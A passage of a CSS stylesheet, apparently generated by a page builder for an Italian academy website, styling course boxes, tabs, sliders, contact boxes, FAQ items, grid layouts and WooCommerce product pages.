 font-size:21.1px;
}
.accademia-box-corsi-home {
 text-align:center;
 width:23%;
}
.accademia-box-corsi-home:not(.ct-section):not(.oxy-easy-posts),
.accademia-box-corsi-home.oxy-easy-posts .oxy-posts,
.accademia-box-corsi-home.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
.accademia-box-corsi {
 font-family:'Montserrat';
 color:color(37);
 font-size:12.6px;
 background-color:color(39);
 width:253px;
 height:147px;
 border-radius:10px;
 text-align:left;
 margin-top:-60px;
 margin-left:60px;
 padding-left:60px;
 padding-bottom:20px;
 letter-spacing:0.05px;
 line-height:1.2;
 font-weight:500;
 padding-right:15px;
 padding-top:60px;
 box-shadow:7px 10px 16px 0px color(39);
}
.accademia-box-corsi-immagine {
 width:111px;
 height:132px;
 z-index:0;
 border-radius:10px;
 margin-left:-70px;
}
.accademia-box-corsi-heading {
 font-family:'Montserrat';
 color:color(38);
 font-size:21px;
 text-transform:uppercase;
 margin-left:20px;
}
.login {
background-image: linear-gradient(rgba(25,25,25,0.05), rgba(25,25,25,0.05)); background-color:#f7b142;
 border-radius:0px;
 margin-right:0px;
 font-size:10px;
 margin-left:4px;
 position:relative;
 right:10px;
}
.login:not(.ct-section):not(.oxy-easy-posts),
.login.oxy-easy-posts .oxy-posts,
.login.ct-section .ct-section-inner-wrap{
display:inline;
}
@media (max-width: 991px) {
.login {
}
}

@media (max-width: 767px) {
.login {
 right:0px;
 padding-left:5px;
 padding-right:5px;
}
}

@media (max-width: 479px) {
.login {
}
}

.course-img {
 height:132px;
 position:absolute;
 border-radius:20px;
}
.course-para {
 background-color:#99c1d8;
 color:#ffffff;
 padding-top:21px;
 padding-right:20px;
 padding-bottom:21px;
 padding-left:72px;
 font-size:12px;
 border-radius:15px;
 margin-left:56px;
 letter-spacing:0.05px;
 line-height:normal;
 font-style:normal;
 font-weight:500;
}
@media (max-width: 991px) {
.course-para {
 padding-top:50px;
 padding-bottom:50px;
}
}

@media (max-width: 767px) {
}

.course-head {
 font-size:16px;
 position:relative;
 font-weight:800;
 margin-left:122px;
 margin-top:41px;
 margin-bottom:10px;
}
.course-block {
}
.course-block:not(.ct-section):not(.oxy-easy-posts),
.course-block.oxy-easy-posts .oxy-posts,
.course-block.ct-section .ct-section-inner-wrap{
display:block;
flex-direction:unset;
}
@media (max-width: 991px) {
.course-block {
 margin-left:40px;
 margin-right:40px;
}
}

@media (max-width: 767px) {
}

.toggle-9550 {
 background-color:color(56);
 padding-left:15px;
 width:100%;
 padding-top:5px;
 padding-bottom:5px;
}

        
                .toggle-9550 .oxy-expand-collapse-icon::before,
        .toggle-9550 .oxy-expand-collapse-icon::after {
            background-color: #ffffff;        }
        
        .toggle-9550-expanded {
}
.seperator {
 width:4em;
}
@media (max-width: 767px) {
.seperator {
 width:3em;
}
}

.accademia-text-light {
 font-family:'Montserrat';
 color:#191919;
 font-size:17px;
 width:70%;
}
.accademia-text-semibold {
 font-family:'Montserrat';
 color:#191919;
 font-size:20px;
 font-weight:500;
}
.accademia-price-box-promo {
 font-family:'Montserrat';
 color:#2a3344;
 font-size:25px;
 font-weight:800;
}
@media (max-width: 479px) {
.accademia-price-box-promo {
 text-align:center;
}
}

.text-link-normal {
 color:#0f0f0f;
 font-weight:400;
 padding-left:60px;
 margin-top:10px;
}
@media (max-width: 1120px) {
.text-link-normal {
 margin-top:10px;
}
}

.toggle-2044 {
}
.toggle-2044-expanded {
}
.toggle-8413 {
}
.toggle-8413-expanded {
}
.toggle-6919 {
}
.toggle-6919-expanded {
}
.toggle-0026 {
}
.toggle-0026-expanded {
}
.tabs-2477-tab {
}
.tabs-2477-tab-active {
}
.tabs-contents-2477-tab {
}
.oxy-close-modal {
}
.toggle-6316 {
}
.toggle-6316-expanded {
}
.toggle-2834 {
}
.toggle-2834-expanded {
}
.toggle-0913 {
}
.toggle-0913-expanded {
}
.toggle-0321 {
}
.toggle-0321-expanded {
}
.toggle-4602 {
}
.toggle-4602-expanded {
}
.toggle-7891 {
}
.toggle-7891-expanded {
}
.toggle-6189 {
 padding-left:0px;
}
.toggle-6189-expanded {
}
.toggle-6273 {
}
.toggle-6273-expanded {
}
.toggle-4049 {
}
.toggle-4049-expanded {
}
.tabs-8469-tab {
}
.tabs-8469-tab-active {
}
.tabs-contents-8469-tab {
}
.tabs-3656-tab {
}
.tabs-3656-tab-active {
}
.tabs-contents-3656-tab {
}
.tabs-contents-3656-tab:not(.ct-section):not(.oxy-easy-posts),
.tabs-contents-3656-tab.oxy-easy-posts .oxy-posts,
.tabs-contents-3656-tab.ct-section .ct-section-inner-wrap{
display:flex;
}
.tabs-9863-tab {
}
.tabs-9863-tab-active {
}
.tabs-contents-9863-tab {
}
.tabs-3333-tab {
}
.tabs-3333-tab-active {
}
.tabs-contents-3333-tab {
}
.tabs-1018-tab {
}
.tabs-1018-tab-active {
}
.tabs-contents-1018-tab {
}
.progress-bar-container {
 width:60%;
 position:relative;
 overflow:hidden;
 border-radius:8px;
}
.progress-bar-container:not(.ct-section):not(.oxy-easy-posts),
.progress-bar-container.oxy-easy-posts .oxy-posts,
.progress-bar-container.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
justify-content:center;
}
.progress-bar-fill {
 width:100%;
 background-color:#f7b142;
 border-radius:8px;
 height:80px;
}
.progress-bar-fill:not(.ct-section):not(.oxy-easy-posts),
.progress-bar-fill.oxy-easy-posts .oxy-posts,
.progress-bar-fill.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
justify-content:center;
}
.progress-bar-label {
 position:absolute;
 font-size:32px;
 font-weight:700;
 z-index:100;
 color:#ffffff;
}
@media (max-width: 479px) {
.progress-bar-label {
 font-size:24px;
}
}

.tabs-8205-tab {
}
.tabs-8205-tab-active {
}
.tabs-contents-8205-tab {
}
.tabs-contents-8205-tab:not(.ct-section):not(.oxy-easy-posts),
.tabs-contents-8205-tab.oxy-easy-posts .oxy-posts,
.tabs-contents-8205-tab.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row-reverse;
}
.tabs-5768-tab {
}
.tabs-5768-tab-active {
}
.tabs-contents-5768-tab {
}
.tabs-9455-tab {
}
.tabs-9455-tab-active {
}
.tabs-contents-9455-tab {
}
.tabs-2821-tab {
 border-bottom-color:rgba(53,53,53,0.5);
 border-bottom-width:1px;
 border-bottom-style:solid;
}
.tabs-2821-tab:not(.ct-section):not(.oxy-easy-posts),
.tabs-2821-tab.oxy-easy-posts .oxy-posts,
.tabs-2821-tab.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
}
@media (max-width: 767px) {
.tabs-2821-tab {
 width:390px;
}
}

@media (max-width: 479px) {
.tabs-2821-tab {
 width:300px;
}
}

.tabs-2821-tab-active {
 background-color:#f7c742;
 border-bottom-style:none;
 box-shadow:3px 3px 8px 0px rgba(51,61,72,0.36);
}
.tabs-2821-tab-active:not(.ct-section):not(.oxy-easy-posts),
.tabs-2821-tab-active.oxy-easy-posts .oxy-posts,
.tabs-2821-tab-active.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
}
.tabs-contents-2821-tab {
 padding-top:17px;
}
@media (max-width: 767px) {
.tabs-contents-2821-tab {
 padding-top:34px;
}
}

.tabs-5685-tab {
}
.tabs-5685-tab-active {
}
.tabs-contents-5685-tab {
}
.toggle-7468 {
}
.toggle-7468-expanded {
}
.toggle-5609 {
}
.toggle-5609-expanded {
}
.toggle-4620 {
}
.toggle-4620-expanded {
}
.toggle-5696 {
}
.toggle-5696-expanded {
}
.div-block-concorsi {
 width:25%;
}
.div-block-concorsi:not(.ct-section):not(.oxy-easy-posts),
.div-block-concorsi.oxy-easy-posts .oxy-posts,
.div-block-concorsi.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
@media (max-width: 1120px) {
.div-block-concorsi {
 width:30%;
}
}

.div-concorsi {
}
.div-concorsi:not(.ct-section):not(.oxy-easy-posts),
.div-concorsi.oxy-easy-posts .oxy-posts,
.div-concorsi.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
.text-inline {
 font-family:'Poppins';
 text-align:center;
 color:#333d48;
 padding-top:10px;
 padding-bottom:10px;
 padding-left:20px;
 padding-right:20px;
 border-top-style:none;
 border-right-style:none;
 border-bottom-style:none;
 border-left-style:none;
 border-radius:10px;
 font-weight:500;
 line-height:1;
 font-size:40px;
}
@media (max-width: 1120px) {
.text-inline {
 font-size:23px;
}
}

@media (max-width: 991px) {
.text-inline {
 font-size:43px;
 margin-bottom:15px;
}
}

@media (max-width: 767px) {
.text-inline {
 font-size:35px;
}
}

@media (max-width: 479px) {
.text-inline {
 font-size:28px;
}
}

.button-concorsi {
background-color :#f7c742;
border: 1px solid #f7c742;
color: #000000;
padding: 10px 16px;
}.button-concorsi {
 margin-top:0px;
 font-weight:700;
 text-transform:none;
 font-size:15px;
 border-radius:30px;
 padding-top:5px;
 padding-bottom:5px;
 box-shadow:0px 3px 3px 1px rgba(0,0,0,0.42);
}
.div-text-concorsi {
 border-top-style:none;
 border-right-style:none;
 border-bottom-style:none;
 border-left-style:none;
 border-radius:10px;
 padding-top:30px;
 padding-bottom:0px;
 padding-left:30px;
 padding-right:30px;
 width:100%;
}
.div-text-concorsi:not(.ct-section):not(.oxy-easy-posts),
.div-text-concorsi.oxy-easy-posts .oxy-posts,
.div-text-concorsi.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
@media (max-width: 1120px) {
.div-text-concorsi {
 width:100%;
}
}

.text-block-concorsi {
 width:80%;
 margin-top:15px;
}
@media (max-width: 1120px) {
.text-block-concorsi {
 margin-top:10px;
}
}

@media (max-width: 991px) {
.text-block-concorsi {
}
}

@media (max-width: 767px) {
.text-block-concorsi {
 margin-top:20px;
}
}

@media (max-width: 479px) {
.text-block-concorsi {
 width:90%;
}
}

.contact-box {
 padding-top:30px;
 padding-bottom:30px;
 padding-left:25px;
 padding-right:20px;
 height:150px;
 width:30vw;
 box-shadow:2px 0px 20px 3px rgba(0,0,0,0.12);
}
.contact-box:not(.ct-section):not(.oxy-easy-posts),
.contact-box.oxy-easy-posts .oxy-posts,
.contact-box.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
}
@media (max-width: 1120px) {
.contact-box {
 width:100%;
 padding-left:20px;
 height:220px;
 padding-right:20px;
}
.contact-box:not(.ct-section):not(.oxy-easy-posts),
.contact-box.oxy-easy-posts .oxy-posts,
.contact-box.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
}
}

@media (max-width: 991px) {
.contact-box {
 height:250px;
}
}

@media (max-width: 479px) {
.contact-box {
 padding-left:10px;
 padding-right:10px;
}
}

.contact-box-icon {
 background-color:#f2c13a;
 padding-top:20px;
 padding-bottom:20px;
 padding-left:25px;
 padding-right:25px;
 border-radius:5px;
 box-shadow:1px 7px 24px 4px rgba(147,108,0,0.23);
}
.contact-box-icon:not(.ct-section):not(.oxy-easy-posts),
.contact-box-icon.oxy-easy-posts .oxy-posts,
.contact-box-icon.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
.contact-box-title {
 font-family:Montserrat;
 color:#000000;
 font-weight:700;
 font-size:22px;
 margin-left:10px;
}
@media (max-width: 1120px) {
.contact-box-title {
 font-size:18px;
 margin-left:0px;
}
}

@media (max-width: 991px) {
.contact-box-title {
}
}

@media (max-width: 479px) {
.contact-box-title {
 font-size:23px;
}
}

.contact-box-text {
 margin-left:10px;
 margin-top:3px;
 font-size:15px;
}
@media (max-width: 1120px) {
.contact-box-text {
 font-size:15px;
 margin-left:0px;
}
}

@media (max-width: 991px) {
.contact-box-text {
 font-size:18px;
}
}

@media (max-width: 479px) {
.contact-box-text {
 font-size:15px;
}
}

.about_us-iconlist {
color: color(62);}.about_us-iconlist 
>svg {width: 18px;height: 18px;}.about_us-iconlist {
}
.about_us-iconlist-div {
 background-color:#f7c742;
 padding-bottom:5px;
 padding-top:5px;
 padding-right:5px;
 padding-left:5px;
 border-radius:5px;
 margin-right:25px;
 box-shadow:7px 4px 24px 4px rgba(147,108,0,0.23);
}
.icon-button-pegaso:hover{
 background-color:#f7c742;
}
.icon-button-pegaso {
 background-color:#f7c742;
}
.icon-button-pegaso:not(.ct-section):not(.oxy-easy-posts),
.icon-button-pegaso.oxy-easy-posts .oxy-posts,
.icon-button-pegaso.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:flex-start;
}
.cf7-row {
}
.cf7 {
}
.gallery-logo-box {
 width:23%;
}
.gallery-logo-box:not(.ct-section):not(.oxy-easy-posts),
.gallery-logo-box.oxy-easy-posts .oxy-posts,
.gallery-logo-box.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
.gallery-logo {
 object-fit:scale-down;
}
@media (max-width: 767px) {
.gallery-logo {
 width:200px;
}
}

.toggle-8826 {
}
.toggle-8826-expanded {
}
.round-box-div {
}
.round-box-div:not(.ct-section):not(.oxy-easy-posts),
.round-box-div.oxy-easy-posts .oxy-posts,
.round-box-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
.rount-box {
background-size: cover; padding-top:30px;
 padding-right:30px;
 padding-bottom:30px;
 padding-left:30px;
 min-width:220px;
 min-height:220px;
 border-radius:120px;
}
.rount-box:not(.ct-section):not(.oxy-easy-posts),
.rount-box.oxy-easy-posts .oxy-posts,
.rount-box.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
@media (max-width: 767px) {
.rount-box {
 min-width:250px;
 min-height:250px;
 border-radius:130px;
}
}

.round-box-title {
 font-family:'Poppins';
 color:#ffffff;
 font-weight:500;
 font-size:25px;
}
.pegaso-large-box {
 border-radius:10px;
 border-top-color:#353535;
 border-right-color:#353535;
 border-bottom-color:#353535;
 border-left-color:#353535;
 border-top-width:1px;
 border-right-width:1px;
 border-bottom-width:1px;
 border-left-width:1px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 padding-top:12px;
 padding-left:16px;
 padding-bottom:12px;
 padding-right:16px;
 width:300px;
 height:70px;
}
.pegaso-large-box:not(.ct-section):not(.oxy-easy-posts),
.pegaso-large-box.oxy-easy-posts .oxy-posts,
.pegaso-large-box.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
@media (max-width: 1120px) {
.pegaso-large-box {
 min-height:75px;
}
}

@media (max-width: 991px) {
.pegaso-large-box {
}
}

@media (max-width: 479px) {
.pegaso-large-box {
 min-width:300px;
}
}

.pegaso-large-box-icon {
color: #333333;}.pegaso-large-box-icon 
>svg {width: 25px;height: 25px;}.pegaso-large-box-icon {
 text-align:center;
 margin-left:5px;
 margin-right:5px;
}
.pegaso-large-box-icon:not(.ct-section):not(.oxy-easy-posts),
.pegaso-large-box-icon.oxy-easy-posts .oxy-posts,
.pegaso-large-box-icon.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
justify-content:center;
}
.personal-slider {
 gap:20px;
 overflow:visible;
 slider-stretch-slides:no;
}
.personal-slider:not(.ct-section):not(.oxy-easy-posts),
.personal-slider.oxy-easy-posts .oxy-posts,
.personal-slider.ct-section .ct-section-inner-wrap{
gap:20px;
}
@media (max-width: 991px) {
.personal-slider {
 width:100%;
}
}

@media (max-width: 767px) {
.personal-slider {
 width:100%;
}
}

@media (max-width: 479px) {
.personal-slider {
 width:100%;
}
}

.personal-slider-slide {
 text-align:center;
}
.personal-slider-slide:not(.ct-section):not(.oxy-easy-posts),
.personal-slider-slide.oxy-easy-posts .oxy-posts,
.personal-slider-slide.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:flex-start;
}
@media (max-width: 991px) {
.personal-slider-slide {
}
}

@media (max-width: 767px) {
.personal-slider-slide {
 text-align:center;
}
}

.personal-slider-3box {
 slider-dot-color:#333d48;
 slider-dots-overlay:no;
 margin-bottom:55px;
}
.personal-slider-3box .unslider-nav ol li {border-color: #333d48; }.personal-slider-3box .unslider-nav ol li.unslider-active {background-color: #333d48; }@media (max-width: 991px) {
.personal-slider-3box {
}
.personal-slider-3box:not(.ct-section):not(.oxy-easy-posts),
.personal-slider-3box.oxy-easy-posts .oxy-posts,
.personal-slider-3box.ct-section .ct-section-inner-wrap{
display:none;
}
}

.personal-slider-3box-slide {
 gap:20px;
}
.personal-slider-3box-slide:not(.ct-section):not(.oxy-easy-posts),
.personal-slider-3box-slide.oxy-easy-posts .oxy-posts,
.personal-slider-3box-slide.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
flex-wrap:nowrap;
align-items:center;
justify-content:space-between;
gap:20px;
}
@media (max-width: 991px) {
.personal-slider-3box-slide {
 text-align:center;
}
.personal-slider-3box-slide:not(.ct-section):not(.oxy-easy-posts),
.personal-slider-3box-slide.oxy-easy-posts .oxy-posts,
.personal-slider-3box-slide.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
}

.personal-slider-3box-div {
 min-width:340px;
 max-width:340px;
}
.personal-slider-3box-div:not(.ct-section):not(.oxy-easy-posts),
.personal-slider-3box-div.oxy-easy-posts .oxy-posts,
.personal-slider-3box-div.ct-section .ct-section-inner-wrap{
display:inline;
justify-content:flex-start;
}
@media (max-width: 1120px) {
.personal-slider-3box-div {
 min-width:300px;
 max-width:300px;
}
}

@media (max-width: 991px) {
.personal-slider-3box-div {
 min-width:500px;
 max-width:700px;
}
.personal-slider-3box-div:not(.ct-section):not(.oxy-easy-posts),
.personal-slider-3box-div.oxy-easy-posts .oxy-posts,
.personal-slider-3box-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
flex-wrap:nowrap;
align-items:center;
}
}

@media (max-width: 767px) {
.personal-slider-3box-div {
 min-width:400px;
 max-width:500px;
}
}

@media (max-width: 479px) {
.personal-slider-3box-div {
 max-width:400px;
 min-width:300px;
}
}

.personal-slider-3box-heading {
 font-family:'Poppins';
 color:#333d48;
 font-size:17px;
 text-align:left;
 line-height:1.2;
 min-height:130px;
 max-height:130px;
 font-weight:400;
}
@media (max-width: 1120px) {
.personal-slider-3box-heading {
 font-size:16px;
}
}

@media (max-width: 991px) {
.personal-slider-3box-heading {
 font-size:23px;
}
}

@media (max-width: 767px) {
.personal-slider-3box-heading {
 font-size:18px;
}
}

@media (max-width: 479px) {
.personal-slider-3box-heading {
 font-size:16px;
 margin-bottom:3px;
}
}

.personal-slider-3box-text {
 font-family:'Poppins';
 font-size:13px;
 color:#333d48;
 text-align:left;
 line-height:1.2;
 width:85%;
 font-weight:400;
}
@media (max-width: 1120px) {
.personal-slider-3box-text {
 font-size:13px;
}
}

@media (max-width: 991px) {
.personal-slider-3box-text {
 font-size:20px;
}
}

@media (max-width: 767px) {
.personal-slider-3box-text {
 font-size:16px;
}
}

@media (max-width: 479px) {
.personal-slider-3box-text {
 font-size:13px;
}
}

.personal-slider-3box-logo {
 object-fit:scale-down;
 height:70px;
 margin-left:5px;
 border-radius:5px;
}
@media (max-width: 479px) {
.personal-slider-3box-logo {
 height:40px;
}
}

.personal-slider-3box-image {
 object-fit:scale-down;
 margin-top:5px;
 margin-bottom:20px;
 width:auto;
}
.personal-slider-image {
 object-fit:scale-down;
 height:380px;
 width:auto;
}
@media (max-width: 1120px) {
.personal-slider-image {
 height:auto;
 width:auto;
}
}

@media (max-width: 991px) {
.personal-slider-image {
 height:auto;
}
}

.personal-slider-heading {
 font-family:'Poppins';
 min-height:110px;
 font-weight:400;
 font-size:20px;
 line-height:1.2;
 text-align:justify;
 color:#050505;
 max-height:110px;
}
@media (max-width: 1120px) {
.personal-slider-heading {
 font-size:18px;
}
}

@media (max-width: 767px) {
.personal-slider-heading {
 font-size:16px;
}
}

@media (max-width: 479px) {
.personal-slider-heading {
 min-height:125px;
 max-height:125px;
 text-align:left;
}
}

.div-consulenza {
 width:15%;
 border-top-width:4px;
 border-right-width:4px;
 border-bottom-width:4px;
 border-left-width:4px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 border-radius:5px;
 border-top-color:#f7b142;
 border-right-color:#f7b142;
 border-bottom-color:#f7b142;
 border-left-color:#f7b142;
}
.div-consulenza:not(.ct-section):not(.oxy-easy-posts),
.div-consulenza.oxy-easy-posts .oxy-posts,
.div-consulenza.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
@media (max-width: 1120px) {
.div-consulenza {
 padding-bottom:0px;
 padding-top:0px;
 padding-right:0px;
 padding-left:0px;
 width:16%;
}
}

@media (max-width: 991px) {
.div-consulenza {
 width:500px;
}
}

.div-text-consulenza {
 text-align:center;
 line-height:1.2;
 font-weight:600;
 margin-top:10px;
 text-transform:uppercase;
}
@media (max-width: 1120px) {
.div-text-consulenza {
 font-size:13px;
}
}

@media (max-width: 991px) {
.div-text-consulenza {
 font-size:25px;
}
}

.div-icon-consulenza {
color: #333333;}.div-icon-consulenza 
>svg {width: 30px;height: 30px;}.div-icon-consulenza {
}
.toggle-7964 {
 width:100%;
}

                .toggle-7964 .oxy-expand-collapse-icon {
            font-size: 0px;        }
        
        
        .toggle-7964-expanded {
}
.variation-desc {
}
.toggle-2874 {
}
.toggle-2874-expanded {
}
.toggle-5749 {
}
.toggle-5749-expanded {
}
.nf-faq-question {
 font-family:Poppins;
 font-size:23px;
 font-weight:600;
 text-align:left;
}
@media (max-width: 479px) {
.nf-faq-question {
 font-size:20px;
}
}

.nf-faq-item {
 line-height:1.2;
}

                .nf-faq-item .oxy-expand-collapse-icon {
            font-size: 0px;        }
        
        
        .nf-faq-answer {
 text-align:left;
 margin-top:10px;
}
@media (max-width: 479px) {
.nf-faq-answer {
 font-size:18px;
}
}

.nf-faq {
 padding-bottom:20px;
 padding-top:20px;
 padding-right:40px;
 padding-left:40px;
}
.tabs-8619-tab {
}
.tabs-8619-tab-active {
}
.tabs-contents-8619-tab {
}
.tabs-8845-tab {
 background-color:#dee1e3;
 font-size:15px;
 font-weight:600;
 color:#15317e;
}
.tabs-8845-tab-active {
 background-color:#15317e;
 color:#ffffff;
}
.tabs-contents-8845-tab {
}
@media (max-width: 991px) {
.tabs-contents-8845-tab {
}
.tabs-contents-8845-tab:not(.ct-section):not(.oxy-easy-posts),
.tabs-contents-8845-tab.oxy-easy-posts .oxy-posts,
.tabs-contents-8845-tab.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
}

/* CSS GRID - COLUMNS */
.c-columns-2-auto {
display: grid!important;
grid-template-columns: auto auto;
width: 100%;
}
.c-columns-6 {
display: grid!important;
grid-template-columns: repeat(6, 1fr); 
width: 100%;
}
.c-columns-5 {
display: grid!important;
grid-template-columns: repeat(5, 1fr); 
width: 100%;
}
.c-columns-4 {
display: grid!important;
grid-template-columns: repeat(4, 1fr); 
width: 100%;
}
.c-columns-3 {
display: grid!important;
grid-template-columns: repeat(3, 1fr);
width: 100%; 
}
.c-columns-2 {
display: grid!important;
grid-template-columns: repeat(2, 1fr); 
width: 100%;
}
.c-columns-3-2 {
display: grid!important;
grid-template-columns: 3fr 2fr; 
width: 100%;
}
.c-columns-2-3 {
display: grid!important;
grid-template-columns: 2fr 3fr; 
width: 100%;
}
.c-columns-1-2 {
display: grid!important;
grid-template-columns: 1fr 2fr; 
width: 100%;
}
.c-columns-2-1 {
display: grid!important;
grid-template-columns: 2fr 1fr; 
width: 100%;
}
.c-columns-3-1 {
display: grid!important;
grid-template-columns: 3fr 1fr; 
width: 100%;
}
.c-columns-1-3 {
display: grid!important;
grid-template-columns: 1fr 3fr; 
width: 100%;
}

@media only screen and (max-width: 1399px) {
.c-columns-xl-5 {
grid-template-columns: repeat(5, 1fr); 
}
.c-columns-xl-4 {
grid-template-columns: repeat(4, 1fr); 
}
.c-columns-xl-3 {
grid-template-columns: repeat(3, 1fr); 
}
.c-columns-xl-2 {
grid-template-columns: repeat(2, 1fr); 
}
.c-columns-xl-1 {
grid-template-columns: 1fr;
}
}

@media only screen and (max-width: 991px) {
.c-columns-l-4 {
grid-template-columns: repeat(4, 1fr); 
}
.c-columns-l-3 {
grid-template-columns: repeat(3, 1fr); 
}
.c-columns-l-2 {
grid-template-columns: repeat(2, 1fr); 
}
.c-columns-l-1 {
grid-template-columns: 1fr;
}
}

@media only screen and (max-width: 767px) {
.c-columns-m-3 {
grid-template-columns: repeat(3, 1fr); 
}
.c-columns-m-2 {
grid-template-columns: repeat(2, 1fr); 
}
.c-columns-m-1 {
grid-template-columns: 1fr;
}
}

@media only screen and (max-width: 479px) {
.c-columns-s-2 {
grid-template-columns: repeat(2, 1fr); 
}
.c-columns-s-1 {
grid-template-columns: 1fr;
}
}


/* CSS GRID - GALLERIES AND LAYOUTS */
.c-gallery {align-items: stretch;}
.c-gallery img {object-fit:cover;}


/* GRID 1 */

.c-grid-1 {
display: grid!important;
width:100%;
grid-template-columns: repeat(3, 1fr); 
grid-template-rows: repeat(2, 1fr);
}

.c-grid-1 *:nth-child(1) { grid-area: 1 / 1 / span 2 / span 2; }
.c-grid-1 *:nth-child(2) { grid-area: 1 / 3; }
.c-grid-1 *:nth-child(3) { grid-area: 2 / 3; }

@media only screen and (max-width: 768px) {

.c-grid-1 {
grid-template-columns: 1fr 1fr; 
grid-template-rows: 1.5fr 1fr;
}

.c-grid-1 *:nth-child(1) { grid-area: 1 / 1 / 2 / 3; }
.c-grid-1 *:nth-child(2) { grid-area: 2 / 1; }
.c-grid-1 *:nth-child(3) { grid-area: 2 / 2; }

}


/* GRID 2 */

.c-grid-2 {
display: grid!important;
width:100%;
grid-template-columns: repeat(5, 1fr); 
grid-template-rows: repeat(2, 1fr);
}

.c-grid-2 *:nth-child(1) { grid-area: 1 / 1 / 2 / 4; }
.c-grid-2 *:nth-child(2) { grid-area: 1 / 4 / 2 / 6; }
.c-grid-2 *:nth-child(3) { grid-area: 2 / 1 / 3 / 3; }
.c-grid-2 *:nth-child(4) { grid-area: 2 / 3 / 3 / 6; }.toggle-0321 .oxy-expand-collapse-icon {
	display: flex;
	width: auto;
	height: auto;
}

.toggle-0321 .oxy-expand-collapse-icon::before,
.toggle-0321 .oxy-expand-collapse-icon::after {
	background-color: transparent;
	position: static;
	width: auto;
	height: auto;
	border-radius: 0;
}

.toggle-0321 .oxy-expand-collapse-icon::before {
	content: '';
	background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='angle-down' class='svg-inline--fa fa-angle-down fa-w-10' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'%3E%3Cpath fill='currentColor' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;
	position: static;
	top: auto;
	width: 32px;
	height: 32px;
}.woocommerce-variation-description {
    display: none !important;
}input.ywapo_option_label{
margin-right: 39px
}
div.product div.woocommerce-tabs.wc-tabs-wrapper{
 margin-left:150px;
}
form.wpcf7-form .contactform select{
 height:40px;
 width:70%;
}
.contactform input{
 border-radius:6px;
 border-top-color:#99c1d8;
 border-right-color:#99c1d8;
 border-bottom-color:#99c1d8;
 border-left-color:#99c1d8;
 font-size:16px;
 background-color:#ad3e3;
 height:40px;
}
.ywapo_group_container.ywapo_group_container_select.form-row select{
 margin-left:0px;
}
.woocommerce #product-50243 .product_title{
 margin-left:100px;
}
.woocommerce div.product{
}
.woocommerce div.product div.summary{
 float:left;
 clear:none;
}
#inner_content-35-160012 div#ywapo_value_50.ywapo_group_container.ywapo_group_container_select.form-row.form-row-wide{
 margin-left:100px;
}
div.woocommerce-product-details__short-description{
 margin-left:150px;
 width:100%;
}
.woocommerce .product{
}
.woocommerce div.product div.woocommerce-product-gallery.images{
 width:350px;
}
figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{
}
.woocommerce-product-gallery__image{
 width:500px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{
 width:350px;
}
img.zoomImg{
}
.woocommerce div.product div.woocommerce-product-gallery.images img.zoomImg{
}
. .woocommerce form .ywapo_group_container.form-row select{
}
a{
 border-top-style:none;
 border-right-style:none;
 border-bottom-style:none;
 border-left-style:none;
}
.woocommerce . .ywapo_group_container.form-row{
}
.price{
 margin-left:0px;
 margin-top:0px;
}
.ywapo_option_label{
 margin-right:25px;
 display:flex;
 align-items:center;
 position:static;
 font-size:15px;
}
.yith_wapo_groups_container{
}
#inner_content-35-160012. .woocommerce form #yith_wapo_groups_container .form-row .ywapo_options_container select{
}
bdi{
 margin-left:100px;
}
.woocommerce div.product .product_title{
 font-size:40px;
 margin-left:90px;
 width:500px;
}
.woocommerce-product-details__short-description p{
 font-size:20px;
 width:100%;
 margin-left:-50px;
}
.woocommerce div.product div.images img{
 width:100%;
 padding-left:0px;
 margin-left:100px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{
}
.contactform .wpcf7-form-control.wpcf7-submit{
 background-color:#ff644a;
 width:100%;
 color:#ffffff;
 font-weight:700;
 font-size:20px;
 border-radius:20px;
 box-shadow:0px #0f0f0f;
}
p{
 border-radius:6px;
 border-top-color:#99c1d8;
 border-right-color:#99c1d8;
